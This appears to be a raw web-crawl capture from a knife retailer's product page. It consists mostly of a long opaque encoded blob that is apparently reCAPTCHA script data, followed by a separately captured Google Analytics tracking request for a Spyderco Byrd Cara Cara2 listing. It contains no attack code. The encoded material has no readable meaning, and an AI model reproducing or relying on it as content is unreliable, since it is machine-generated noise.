Dt0TCi1kjUWjCgiTDg2dTB1RZRsOZLsOnwpJ4fUnCnxpOJ8KMdR5ww7wdw4/DrMKIccKnwqLDtcOcw6V4wr0ZM8KUFDzDgMOCUsKkw7jDkUfDlsOIwrUiWcO6Lj7CpMOXDF57O8OQw6zCqCjDo8OgR3B9w4PCuXPDscKSw7/Dh8O9flXDksKlwqXDv23CkH9fw5fDn8K0wowEw78swrfCmMKPwrDDvXHDtsKTwojDjVB9wrRBw5F0w53DksKjeMKZw40IfMOcFcKeUQvCjsKww7cXw6XCoS7ChRISYRTCnDk2woHDgjEqbQ/CsXDCo8ORbMKXwpMYQCTDmsK1Hmw/[base64]/Cl8OLJsOHw4bDg8KYbMOdwoXDlcO7woMFHMOtwpovw6jCtjV+wpwKw684wq4RGynCtxwIw6k+Y8OpUMOtRcKNw5BIG8KsXsKLw7TDkMOPe8KLwrbCrCo3LT7CtCnCmCjCpMK/w4JSwqkXw4InF8KSw7F8w5xvTlTCqcOvwpXCncOMwqHDjMO9w7LDj0XCkcKLw7QPw4kKw7DCi0fDthzDkxUOWsKlwpdlwrXCiTPDpz3DgmAzDx/DiRvDl1Ixw788Q2jDr8O9w6LDisOfwrt9DMOFBMOyZcOzYsKkwq0aw6QzE8O3w6UFwo3DmmcQLsKZXcO/EsKkDRnDsMK5NgTCrsKywqDCs0bCjmM0GcOAw4jCgwQyKR81woDCkMOXwpwEw5EEwq/CvCIsw53Do8OlwrBIOFjDj8KIDRZ2NH7DjcOCw4Asw5wqJ8OOUzvCmVwyEMKAw6DDgBRZPk1Tw5vCrRN+wpMdwobCgDXDp1t/MsOeWUDCjsKFw64ybQPDnWTCtiBCw6TCo8KHecOQwp12w6rCn8O2JE4uSMORw5DDqcKCUcOVNCPDrQ9mdMKEw7zDiGFOw7Miw6cHWVDDi8ODZxPDvnxEbsOfw6AecQ7ClwbDgcKfw7vDjxHDtMKCwphRwobDmkx+Nn0WOAllw50lwrbCvR/Ck1jCrUZ/w5dMLG5OEQPDlcOQFMOpwr0qDxsJV1HDp8O6c0JmWmwNYsOZT8KLLiwlaDzCq8OZfcKjKV1VJg5KfA0dwq/DuxBjScKTwrXCtyXCqkxew40pwqkPWGsOw7zCpHLCi1fDgsKNw6tbw5Y4c8OYw6sJwoTCvcKxGGfDn8K1bsKlNsKjw4zDnMOtw5HCq2jDqD8pChvCgwNhAyPCm8OGw44+wr/CjcKmwrbDqwohwpA+ZljDvR8HwobCtBzDkB1YwrbDqwbDqD3CgsOgw6oZXsKBLsKbw6/CpcKUWUVZw7nDn8KiO0gFdsOaNgzDrzgTwqvDhU1QS8KYwrsWMG/Dmmd5w6jDiMOTwpgAwrVCwpPDs8OhwoBrCVfClkJhwog0w4HCqsOJbcK4w6bDnsKGNBN/w7EtG8K7Gw/DvWpUalPCu8K+U03DrsKcwqbDjip8woXCoMOYwrA9w4rCnsO0w6HCncKrD8KeYGF9TMOowoQLeHPCvMO4wqbCsUHDhsOTw47CqMKrbU5XOCnCpD3Cg8KyHCLDqzHDiQzDlMOQw7RHwrZTw6bCicKyw4LCjsK6TE/DtsKUwo8DAQEUwqENEsOAHcKaDsK9wophwpHDmMOyw7xJd8KnwqfDtgY+wpbDjMOyXcK6wrJpccOUbsKyOMO1dsOhw6HDt1fDmMKCH8KxYjHCpSrDo1Aqwqd5w7bDsGjDuXfCssKSDMOKbBbDo8OyBcKWXsO8JATCgsOfwojDvx1/WcOlVMKIw53DnjHDv8OswpLCg8KdRMO8w6jCpMOuw4fDijowBMKlTcOuLCwwZMK6cSfDkzrDuMK9fcKQdMKCwrHCj8K4LSvCkMKPwrrCvhd/w5nDq2YKSMO4YS5SwpDDsgPDuMKiw6fCrMOJw6gndsOgwr3Co8KLSMONwokDwq/CnMK5wrvCm8KXMBoGwr5sLS7DrkLCk2XCjSfCqx7DksOZZiggw7/DqFzDlEEnTyLCjMOOOcOIwo3ClcK3EcO5w7PDgcOxw7ZHdhVlb2htFgcow6HCjsOCwq/DhDcOVgVAwojClyVySsOjWVh7ScOLJnUTBijDg8ODwq4VFVjCrGvDlVHCk8O8fsOvw4w7e8Ohw6jDlG3CokrCvC/Dg8KDCmMQwpF+wpzCl3LDimtawp8Sd3E/U8KsAsOSw4nCgcK8dXrDusKWdcKAwpEQTMOUw7wuw5jCiTwydsK+Xi0bVsO/[base64]/CssOGA150LsOOw53CslVOw4/CscOiTcOmw555DcKuSDLCk8KHwpPCngrCvTIKwoYlQVNtwo3CvxZJw4ZLw5/ChcKvw7LDt8OZEFRlwpxuwrpGHsKhYmzCogrCig4ew7HCvMKhWsKrYShUwqNXwrvCqRUPNxQMPA8JwprCgMKILMOzwrHCmcKkKlg/cjEaHUfDsVDDmcObLirDl8O/HcO1bsK4w7RZw5hPwq/DvUxNZsKewqcfb8OGw5DCscO5PMOLAj3CgMKjGQjCt8OEPMO6w4jCiGTCgMOLw5LDolXChCnCm1vCtDEtwpRXw5MmecKiwp0/ByZHwo/DsD/Ds8OJbcKTHlbDo8Kxw7zCiWcfwoQIe8Ovw6g4w5xDcMKcWsOlwrdgLW4YFsOEw5sBYcKjw4PCg8OiOsOgE8OkwrbDq0smLFE4w4krD2jDuwDDlFV4wqrCp0x4cMOyw7TDscONw4FJw4PCjRJHMMKtDMKGwoxawq/Dj8KCw7jDoMKdw5rCjMOsdDTCsSpATcKhQ05WZ8OwOsKQwqjCmcKwcTfDq1LDlQTDhRt3wqsUw5c/LcKVwrDDg0pUNQNCwp4bYX0cwrXDmXI0w6s/w6YqwppKDMOQPyMawr3DkmrCi8O8wo/CrcO9wq1BMirCqEEgw6HCoMOFwpYvwp4IwrHDvGLDj3PCqMOSYMKMwrs4Wx5tWcOnYsKSayY3fnt4fsOME8OqCMOQw5VoUgRrwoHCssOrTsO2PsOswo/CgMK2w6TCim/Dt1weeMOUYMKjIsORWcOEC8Kvw5o/w7h5w4XDksOmSTZNcMKLw7/CklfCuHBROcOsHBolInvDmm07GljDsgLDmcOUw7HCq1d/w4/Cg2ASBnNETMOowqRuwpRSw55cP0nCtX8xwrdiRR7CvhbCjELDmsObw5zDgDVEEMK5wr7DksO1XkcRXHRXwqcEPcOgwq7CiXFWwqhdHB8+w7MPw5vCkzVfemhHwotGNsKrXcKkw53DqMK/w4JXw6PCszXDv8OLwrUbEMKwwrJyw5peNg1Qw7EVd8KbGALDhMOaLcOXIsKlIsOcMMONRg3DvMK/P8O8w4IWPzkTwpPDgWXDuwbDgcOMPCTDu3opwoRbNsKHwpM7w6peXsKJN8OpJTIccy8Nw50QwoDDqkPDpVkowrjDhcKQb1wweMOCw6LDklQiw4oAJMOOw5fDnMKzwqHCtlvCoy1DZWUMWsOWLMKde8OmW8KjwoNEwqx8w5YJX8OBw6AVCMOFdWF0f8O6w5Aewq/CnCseCyQMw61OwrTCpBh/wrPDhsOyYwMdD8KyMEnCiizCtsKBeMK0NxrCsVHDmcKOGsOvw7lCwqHCrsKVdn/[base64]/CkMOIw6bDnMOPwp3DrTXCi8KbIHnDhsOXw57DtMOJw7pXKQQpwrFjfMKEwrUnwrQDA8OHcwPDm8K3wovDs8OOwojDky57w446D8K6w7PDuQnDrMO2DMOywp9Dw4Y6w5xewo1/R3vDunMowoMGVMOSw7NePcK/UcOcFBdBwoPDsFPCrAnCmnfDln7CkTLDnV8LWSjCnWXDk0xLVsOXwo4PwrBbwq0TwrITw7hNZ8OcKhDDnmBuDMKDw4E3ZSxmwrVaPsKGw6Vow6rCm8ODwqtiAcOYwok4OcK7wpfDsMKuw6DCiA5LwpHDtS0gKMOcM8KZScK9w6hZwrI6w7d8Sl/Du8ONA2vDksKVLl1Qw6vDgSkiVgvChMKWw4Zfwq0lPxBsXcOmwp3DuljCkcOtRsKPcMKYPMOlQEzCo8Oiw5fCrio9w47DgMKBwrzDjSNTwpbCpcK6wr5Sw6Znw6fDoWlBPkzCqcOqG8OSw7BwwoLCnS/[base64]/CgXI3w6RAw4MpSsKOwpPDsjLDkHUVXF1rw6LCuCrDtnbCgRFBw7LDiwbCthgqw68KwrTDgzzCssO1RcKFwoXCjsOhw6gBSTlNwq00asKrwr/CiFfClcKyw60uwpvCiMKaw6fChxkZwq3CjDgaJsKTc1tPw6LDkcK+w63Dr2lNZMOHJcOIw5h6UMOGOyp9wooaS8Oqw7Zxw54xw5vCqHg/w5PDg8KIw6PCgsKoCkQpE8ORX0rDgGHDp1pzwpjCi8O0wqDDrAPCl8KjPzzCnMKIwpPCtcOoMzrCiVzCvFwawr3Dq8KgIMKNAsKlw6p3wq/[base64]/w4bClcK8w4jDrmTDocOCBF9hw7TDolnDuVDDuCfCqMKDwrMhw5fCgMO1wo4KfwxhWcONXmNUwqnDtF8qYDVBG8OxVcOAwo/Coh09woPDryRqw7/DkMKXwotHwonCk2nCi2nCk8KpTcKCdcORw6kFwoF1wrHCqMOiSkVIdwXDlsKxwoEEwo7CnA5uwqVzAcKowrjDm8KqAcK4wqTDr8O9w49Ww7R8PAFfwoNGOjHDjQ/DrsO1CA7CrFjCvUBIC8Otw7PDpXw8w5LCosKuLwx5w7XDssKdf8KpPXLDnSXCgk0EwpUNPxHCu8OOwpc2YFjCsy/DvcOvL0rDnMKGBgReMMKqPDxewq7DlsO8bn0Ew7p/UQI+wrYqDy7DscOQwo8AIcKcw4DCvsOaEVbDkMOaw6jDijvDq8O8w7sVw5YIZ1LCgcKtLcOgdy/Cs8KzKXjCmMOXwpRwcjoHw6s6N2JsesOKw6VkwqLCkcOTw7lSfR/Cjyciwq1XwpAiw7kdw7w1wpjCpcORw7AsJMKVPzHCn8KswppCw5rDiEzDosK/w6J/PjVpw4HDhcOow79lBiB1w47CjHnCnMKtVcKew4LCh0ZMwq58wqJAwpXDqcKXwqZHT1jDmRHCtALCmsORV8KSwp4Ww4bDrsOUKCPCjH/CpU/Cm1zCmMK7dMK8R8OgbQzDksKzw4fDmsOOC8KEwqbDoMONc8OOGsKHFsKRw5xzGMKdB8OCw7fDjMKAwqJpw7Z2wq0FwoAsw7rDlsOaw43DkMKiHSgqKV5pUEwpw5gkw6HCqcOew4/CnRzCnsO/[base64]/[base64]/[base64]/DtlLDhMOQwosHPQ8ZwrYoJ8Kxw7PDnVTDgQ/[base64]/DgQjCg2pSw5LDv8KWZ8O8w7bDrQPCgsKaWsOWFhVsP8KUcwtRwq8bwpImw5RQw5Y9w7pOV8Knw7sBwqjDt8OqwpAewrfDt0wOXsK9UcOre8KUw4TDnwo0X8KEasOfRE7Dj2vCs1vDgWdCU0rCqRM9w7rDh33ClS9CG8ONwp/[base64]/DgjvDsMOHw6NTHMOowo18b8K+NsOwJsO6w57Cu8Kmw5gOwrIVw5vDui0/w6YKwrLDqC9QVsOsTMOfw5DDj8OmeBIjwrHDvUVGcQMcDRXDt8OodMKaTwYIdsORQ8K5wo7Dg8O+w4jDvMKrO1vCjcOuAsO0wqLCmsOwfXbDtEYnw6/DhsKQZCHCnMOrwo/DlX3ChMODecO3SsOUZMKZw4DDn8OvKsOMwq9Gw5FBecOlw6hFwqs0bE85woZmwpbDn8OswpUuw5zCs8Okwo1kw7PDj1DDjcOXwq7DjWcyYcKTw4vDhF1Gw5sjeMOuwqUTBsKpFBp2w6k4PsO0E0kvw5E/w51Awod3bDp9MhbDpMOyRCTCpRYow7vDpcOMw6HDnWzDmUvCo8Kdw60Kw4PDiGtJDsOPw7A4wpzCv07DjzzDqsOfw6/DlyvCpcK6w4DDgT/ClMO+wpfCocOXwrXDqQBxbsOEw64aw6PCtcODWUnDtsOMUWXDgQDDmEA/wrXDrUDDuFvDmcKrPW/Co8KYw5lgWMKTDDYqGSTDoFEQwoAEFl3DqUfDqMKsw41xwppmw5V8HMOBwppeNMKrwp4QbzQ3wqfDj8OpCMOmRx0FwqlCRsKtwrBUIzRZw5vDmsOaw7IuQ0nCr8ODFcO9wpTCn8Kpw5jDsT/DrMKWPCrDun/CrULDpwFaBsKswrfCpxXDu1c0W0jDnhotwo3Dg8O2PlIxw6YKwrRpwqvCvMOkw51Yw6EnwqXDvsO4OsOIR8OmGsKIwrnDvsO0wrcSBsO4Y0suw4/DtMKnNkAlDCdtexc8w7LClm5zFg08ZlrDswjDgwPDqH8xwpbDgzpTw5PCpQjDgMOiw7YuKhYHBMO7IWXDgsOvwq0JWFHDuXp1wp/DqMO8dMKoZRzDmg5Mw6InwoxkAsO/[base64]/CsHc5w4LDtsOZwoDDm3N5wonDrsKTwo/DqTgVM8Oww7hXwqYxFMOJPlvCi8O9OcOgVRjCmcKjwqAkwrcXC8KnwqXDkBIAw4vCt8OVDyXCqERjw4lQwrTDg8Oaw59qwo/CkFwCw5oXw54PTlzCj8OHT8OcYsOQLsKGfMKWEWNhND1dVyrChcOtw5DCr1ttwqFGwqXDm8OYVMKZwq3CqClFwrFlWm7DiTvDpD81w7Z5Mj/Dox8PwrJPw6BVBsKdREhXw6kNOMO6MlgFw7pywq/CvmEMwrp8w4pxw7rDojJLLU5qOcKxEMKDLcK9X1cOGcOFwo/[base64]/DqUNjfi4NwpLDs33CnmdXwq/DiBkHwpICwo0PBMOowoFKDFTDhcKcw61mMV4yN8OUw7bDhWQtECDDjAzCgsOfwqFTw5TDpizDh8OnccOWwo/CvsOcw6Vyw6t1w5HDpcOkwolmwrUzwqjCgMKGEMOCacKxbm8TM8O7w6fDqsOIKMK+w7/CtHDDk8OOUgbDksObGR9zw6ZNbMO7GcOiJ8KKKcKMwq/DtyBFwrZPwrsgwqcEwpjCnMKuw4XCj0/DnkLCnX9MY8KbTsO6wqpywoLDryHDksOcfcOxw6sDaQ8aw4RrwrMjZ8KDw4wsNiNvw6TCknIfUsOkeVrCmxRZwpsWUxnDq8O/UcO0w7vCvTkvw6rDtsKwKCbCnlRQw45BLMKSZsKHfSF4W8KtwoXDv8KPYxJ6PBYVwq7DpyPCuWrCoMOYZwh6McOTNMKrw41nFsOCw5XClBLCjhHCuDjCqVJ+wqg3XHNywr/Cj8K3O0fDkcK0w6jCsU10wpYiw6rDiw/CpcORKsKVwrHDkcKjw67Clj/DvcOTwrxXNXvDvcKmwp/DvBxRw5RJBTvDphl1ZsOgwpDDlBl+w7tuAXPDmsKhN0h6alwgw6rCtMOzeU/DvyVlwoN9w7PCn8OFUsOTE8Kaw6R2w7BPNsOmwqfCssKlFw/CjFLDrS8DwoDCoBNcP8K4TgB0M09qwpjDv8KJDHFedB7CrMKlwqJ4w7jCp8O5VcO5RMK0w4rCthxlal7DoQAxwq49w77Du8OqVB4mwrfDjU1cwrvCp8OoL8K2eMKrZ1l4w7TDr2nClXvChyJ2XcKUwrNQfQlIwrpoUXXCq1IOKcK8w7PCikJLw5XCvmTCncO9wqrCmy/Dg8KSY8K4w7HCnHDDvMO6wprDjx/ChQIDwpsdwplJJU3CgMKiw7rDusOiDcOvQTfDj8OOZwIcw6IseG/DuQfCl3opMsOBMFLDmlzCvcK6wpzClsKGf3c8wrXDkcKGwqk/w5sew7vDghfCvsKdw6pmw7Jjw602wrl4PMKvNUzCpcOkwrDDs8KbMcK5w5PCvE0EX8K7a1/DjVdedcK/fMO5w4hSf1h1woFqwoLCncOfHWbDssKHa8KhXcOAwofCmxZ+BMOow7BiTUDCgAbDvyjDv8KCw5xMF2DCoMO/woLDmzR0UcOTw5/DkcKdQk3Di8OywrA6OWB1w7oNw6TDhsOLKsOPw5PCncKww54Ww6h1w6EAw5fCm8KYS8O8X0nClMK3YUktKGnCgydwTTTCq8KRFsO0wqMXw4oow7lbw7bChsKcwo1lw7fCgcKEw5x5w6/Dr8O9wrMjJsO8EsOefcOFNidrFTbCo8OBC8KCw6PDjsKww5vCrk4SwqPDpWgdEHXCrGvDtHPCoMKddCzCkMKfEwtCw6DCkMKjw4RfXsKsw5QWw6g6w78oJy5DR8KMwowKwrHCiFbCuMKnCxDCmC/DvcKlwoFHQVl2PADCv8KuHMK1TcKYbcOuw6JCwpPDnMOmA8OAwr55T8OMIDTClT9DwofDrsOZw5c+woXCksKuwqJcfcKuRMONCsOhd8KzNwDDnip/w5J+w7vDshB3wrvCmcKEw7vCqw4HAsKgw5IuTEkawollw6BeCMKGasKQw6bDsAVpU8KeCWbCkxoXw6ssQnTCvcKkw40rw7TCvcKWC2oCwqlGfEV0wqxFA8OBwoViTcO0wpHDr2FNwoTDpMK/w69iYSdIZMO0XzI4woZuL8OXw5HCn8KGwpMfwozDoDBMwqtOw4ZkbShbDsOUKhzDkALCgcKRw6gAw55ywo1Ucm1bE8K6PwjCicKnZ8OvPElVBxfCj2Ycwp/[base64]/ClyNPKEzDtsOWw55wDsKSw4TDoMOQw6rCpj5swrxIZHYVUmlRw5hawrF6wosCNsKzTcOhw5nDuUppH8OVw5nDu8ODJxt5w6/[base64]/DtDDDtwDCgcO3DSxKw6lqw7DDvsKaDnDDuFHCnzgiw4XCtcKSYsK/w4JHw45HwqzDhsOhV8OeVXLCqMOBw47ChQLCpnHDhMKjw513XsO0Skk6e8KFNMKmJMK2MFQOOMKxwoIIAnjChsKlbcOlw40nw64PT1tBw51jwrLDrsKnfcKtwroLwqHDrcKcw5LDtlYPBcKdwpfDnQzCmsOhw6hMwo5rworDjsOlw6LCnWt/w4hpw4Z2wpvCuQzDlE1OR3d5R8KWw6cnecO8w67DsHrDtMOYw5Rwe8O6eXPCoMKMJgAadi0Uw7VSwqtLQ2jDg8OWJ2/DisKod3s5wp1xLsOVw6XCiXjChFnCjSfDj8KHwp/ChcOHF8KZQknDr3F0w6lmRsOEw5MTw4INOMOCJDrDncK1Z8ODw5PDhcKhe2sbE8O7woTDpWx+wqfCokHCocOceMOHMi/[base64]/[base64]/CqRjCh1gfG8KVPMORMW/[base64]/[base64]/InxnMg48QjUGBiTCgEjDk2zCjgQDw6c8w6BuXcKTAEtsLMKaw57CsMO5w5/[base64]/CpFt7XXPCtQ8kw7RLw7fCtSnCjcK0w5jDgmYyNcKrwonDksKEAsKkwoU7w6nCqMO9w4rCmsKHwqHDtMOMaQA9SmEJw7k2dcOGCMK2BhJMUGJJwpjDvsKNwqB1w6rCqyk3w4BBw77CpS3Cihc8wo7Dmi3CtsKfVAp9YQbCtcKJdsKkwrE7T8O5w7PDuwfDisKMGcOAQw/DogZZwp3DpT/Djj51U8ONwpzDnSfDpcOQBcKIKUEITMK1w4Q1DnfCnD/[base64]/DqMKhwosawqXDhUPDt3tfaxk4HsOjQW4mwrR+E8O6wpNmwrt1Rgkhw6wAw4fDm8OsMcOBw6bClhTDl0kIHVrCqcKELTADw7vCoDvCkMKhwpkTQRPDgMOaCk/CicOjMFApUMKdUcO8wrdAdFLDrMOcw7fDuy3CtcOIYMKbNMKEf8O6IDoiF8KPw7TDsFMJw50YH3TCrTHDsxbCgMOaChYyw6PDlsOkwprDvMOjwqUUwpkZw6UDw59BwqAWwofDsMKXw40/woElQ0jCm8OswpEpwq4Dw5ldIMKqP8Kiw77CiMOhw6M7MHnDp8Opw7nChWjDk8Khw4LCkcOPw50Ef8OND8KAacOhesKHw7A2PsOwby1mw7bDvA8tw41Mw7bDrz/[base64]/TsOew43CuT5wwrR+ScKME1TCp8KKw7sDbll+wqEpwoJDM8OWwqkdcU3Ckz8rwqE2woESb0stw4/[base64]/Cu8Ojb8KqOMKHOQRuw7Z2b8O5TUE3wqvCrC/[base64]/CsjfCpMO6wqLDnCXDv8OmwrxIw7Qsw6sqw7tpLHrCognDolgzw4PDmTtdHMOywpo/wpU7F8KEw7/CocOXIMK9wq7DszPCjBLCsAPDtMKYExYOwrtrbFwcwrDDlykXOhnDgMKcEcKhZm3DhsOSFMO1CcKoEFPCoxnDv8OYSUt1RcOqXcOHwpXDrmHDpHIewrTDiMKEbsO/w47CmGDDl8ORwrrDk8K5OMOWwo3DkAZtw4RHKMKxw6vDm2IoSS/[base64]/DrMK9wpnDtzBNKA4vwq8GHngiS3PDiMKwwqhvTGlLXnghwq3CoXPDqmzDgBHCpyHCsMKGQzYAw4jDpQ0Gw4nClMOcUT7DhMOUKcKAwq9vWMKQw5pKKjDDkn7Dn17DmUdFwpFaw6BhccO0w6I3wrZ6KAZiw7XDtSzDnllsw7pBcGrDhsKNQHEMwrcrCMOME8O/wpPDrsKQd1hBwqoewr49P8O/w5UvCMKPw4B3SMKwwopLQcOrwp4DL8O9CcOxKMKMOcO2S8OVES/CmsKyw4Ftwp3DvjnCrEXCt8KlwoM1IVFrD2fCgcKOwq7DtQXCrsKTeMKBEwkHRsKIwrNyHsOlwrFYTMKlwoNDCMOHKMO3w6AzD8KvG8OSwpnCj15iw7Y1DGHCol3DjsKbwozDtXAZIBvDp8Oswqp+w5DCiMO5w77DpV/CkC0qFmkJD8OMwoosYcOpw7HCo8KqQcK/KsKIwq1+woHDrn7CicOyaXkRGgvDvsKHWMOZwrfCosKsNy7DrDjCohlCw4LDlcOXw7otw6DCtkTDhCHDrgtqE18CJsK4a8O1GcOBw6oYwr4nKDzDsWdpw6Z9C33DjsOkwoFaSsKDwpA/TVVKwrp3w78uU8OObA3DikE9b8OvLhAWLsKOwqUXw5fDrMOiTGrDvSfDkR7CncK7JiPCosOew77DmFnCq8OuwpLDnz5Yw7rCqsOTEzw/wpEcw6tcAzzDmnJ0I8O9wppxwpbDsT80wo4fX8OtSsKDwpTCpMKzwprCgVgMwq1TwqXCocKwwrbCq3vCmcOEN8Kuw6bCgxBPYW8+Ci/Cq8KnwoAvw6J5wq9/GMKZOcK1wojDgCPCrSo3w6NLMWnDi8Kwwot7K1wsesOWw4hSU8KEfWV/[base64]/[base64]/SMKbw7p2bSpqL1nCvMOpQRI8LD7CmVQ2w5nDtCt+woXCvjHDjAxPw4PCgcObeQTCmcOoY8Kpw61yQsONwrl6w44bwp3ChMO6w5ApZVfDl8OBCGxFwonCtylXOsOKFiDDgEokQmfDksK4RlfCgsOQw5lbwo/CpcKZK8OhJzDDn8OSOixzIUQcX8OED0AHw49dCsOXw7DCuXdjNHfCqAbCpQwHVcKrwoJNe041cCDClMKRw5QpL8KLdcKgOCpgw7gLwpHCiW/[base64]/Dv8OjJsOMw4DCssOiZnBpw5bCrxshwoTCl8KWVFQYd8OfTDrDn8OwwofDkCd4a8KSE1bDtsK4by07WMOkQU9Dw4vDvG1Sw71xcC7DjMKwwrDDlcO7w4rDgcK+SsKGw4fCmsK4bMO3wqLDq8KiwqvCskEGMcKdwq3DksOLw58BPDoFS8Ofw6jDvCFcw6hSw6/DsEtZwqPDsGzChcO7w5TDkcOYw4LCqsKCYcKQFcKoWcKcw4VSwo5ew696w6vDicOWw4gsJ8KzaW7CmwbCoR/DksK/wqbCvFHCnMKEcjtcUQvCmw3DtcOcBMKAQVHCp8KYK3JvcsKMbxzChMK0LMOXw4VgYCY/wqXDocOrwpfDvAI+wqjDg8K5E8K1BMOKRT/Dk01yVg/DkWDCkwnDmAs2wpppM8Ojw5dCA8OgXMK1IsOQw6JQOh3DusKAw5JwG8OZwo5gw4vCpDBdw6XDpytkSX9/[base64]/CnSRgMcOZw7PCswJWwrbCm8O1CAxYw4J6wr/CmcKOwpYRPcKPwqcfwrjDhcONCsKUP8OBwo0KEDTDuMKrw7NBfg7Du2vDsgUuw6jDsVM6wojDgMO2G8ObUzVbwqvCvMKdLRfCvMKTJW3CkHvDtiLCtSsoQMKMK8KlH8KGw6xLw5lMwozDr8Kzw7LCnRbCsMOHwoA7w6/[base64]/[base64]/W8OcwpQGIipRwolvRcK5woZLw4dbw6DCtk5nA8OTwpgHw4wfw6rCucO3wojCq8OrbMKYVBA9w7U/[base64]/DlyjCsMOfZCfCoxfCiEUqE8OQwq/CpcO/w6RQw6RBw5hcAsO2csKzFMK5wqUMJ8KtwphIbB/CucKWN8KdwoHCvMKfOsOTEX7DsXxwwpllaQ7DmTcHJMKqwpnDjVvCgxlYJ8OZSEbCoXfCg8OibMKjwqPDlHh2PMKyG8K5w70FwpjDv1XDvBshwrDDisKEUMOVE8Ouw5JXw7lGa8OWNQMMw6gRNzDDh8K2w795W8Odw4/Dh2ZgP8Ovwq/DkMKBw77DmXRDC8KXM8OYw7Y6FWlIw5YnwqbCl8KzwqpCfRvCrz/CncKIw5d9wpZ2wofCqH1zL8OSPyY2w6rCkmfDq8Ovwrd/[base64]/W8Olw53Cs8OZVsKlwovDkcOxw4tvW0xPwq3ClMKsw4cUYMODR8KUwplDcsKIwrxawrrCqsOvc8Ogw7/DrcK+L0fDhAPDmMKFw6XCvcKwMVZ/EcOnW8OrwrAFwosiDWY6FS1TwrLCknfCoMKnZD/[base64]/CrSrDmsO5wqHCvsKycVbCtHfDgsOGTMOgw53Chw1Pw40bCcKLbCx9csOuw54jwqHDkEF9acKPJRtvw4TDvMKMwrTDscO7wqPClcOzw4MsOsOhwoZ/wp7CkMKvMhABw5PDrsKAw7jCvsKCFMKXwrczKFM7w6cUwrlLBWR/w74OHMKNwqkuKwHDqSNsVF7Co8KAw4rCkMOGw4kYKk7ChRPCqhfChcOcawHCggTCs8Kaw6gZw7TDlsKgS8K6w7E/Hw5hwoHDiMKhWDZmPcO4IMO2OW7CicODw5tKHMO/[base64]/DsMOnwpDCo8O7WE/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.osograndeknives.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LOafS1DcJP01p88ezbNTD/i8IeWLfwJWkI+sd36MzAE\\u003d\x22,0,0,null,1,1768847927363,0,0,[187,9,90,210],null,[131,130,243],\x22RC-ftA3ns4SDftzwA\x22,null,null,null,null,null,\x220dAFcWeA7SIrrWqCu8R6lR1A_BGBiv3EN9GuEr3LUvkoCMUpt_ZrRVZw14HAxzyToOxvRiitjcj_6qhGMzk75BqG6WyzF6yyvOYQ\x22,1768930727098]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=495741836&t=pageview&_s=1&dl=https%3A%2F%2Fwww.osograndeknives.com%2Fcatalog%2Fevery-day-carry-folders%2Fspyderco-byrd-by03ps2-cara-cara2-folding-knife-comboedge-blade-stainless-steel-handles-17874.html&ul=en-us%40posix&dt=Spyderco%20Byrd%20BY03PS2%20Cara%20Cara2%20Folding%20Knife%2C%20ComboEdge%20Blade%2C%20Stainless%20Steel%20Handles%20%7C%20OsoGrandeKnives&sr=1280x720&vp=1280x720&_u=IEBAAEIRAAAAACAAI~&jid=1494292921&gjid=594713552&cid=1192294386.1768844326&tid=UA-35410415-1&_gid=482846018.1768844326&_r=1&_slc=1&z=1892350859
body_size: -452
content:
2,cG-8PSE6C7SMC